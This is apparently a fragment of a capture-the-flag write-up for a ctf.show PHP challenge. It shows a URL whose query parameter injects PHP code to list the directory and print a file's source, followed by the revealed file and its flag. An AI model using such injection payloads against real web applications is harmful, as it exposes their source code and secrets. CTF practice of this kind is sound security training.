 f3813871-a649-47ec-b3ce-401b0dc7a937.challenge.ctf.show/?c=show_source(scandir(getcwd())[2]);
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:49:19
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:49:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{7ca39e6d-fb87-4b8a-ab93-f4d5dfd3d11e}";